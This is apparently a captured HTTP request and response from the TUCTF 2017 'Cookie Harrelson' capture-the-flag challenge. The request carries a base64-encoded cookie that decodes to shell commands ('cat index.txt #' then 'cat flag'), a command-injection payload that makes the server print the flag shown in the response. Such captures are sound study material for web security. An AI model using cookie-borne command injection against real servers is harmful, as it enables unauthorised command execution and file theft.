 Request
Raw Params Headers Hex
GET /?= HTTP/1.1
Host: cookieharrelson.tuctf.com
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/62.0.3202.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ja;q=0.8
Cookie: tallahassee=Y2F0IGluZGV4LnR4dCAjCmNhdCBmbGFn
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 25 Nov 2017 10:47:06 GMT
Server: Apache/2.4.10 (Debian)
Set-Cookie:
tallahassee=Y2F0IGluZGV4LnR4dCAjY2F0IGluZGV4LnR4dCAjCmNhdC
BmbGFn; expires=Mon, 25-Dec-2017 10:47:06 GMT;
Max-Age=2592000; path=/
Vary: Accept-Encoding
Content-Length: 172
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<img src="images/cookie_harrelson.jpg"
width=50%/><br/><br/>
There's no way you can steal the flag from Woody
Harrelson's Cookies!!
Flag: TUCTF{D0nt_3x3cut3_Fr0m_C00k13s}